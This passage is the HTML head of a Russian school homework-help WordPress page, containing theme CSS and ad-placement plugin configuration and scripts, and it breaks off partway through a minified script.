<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=648' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return 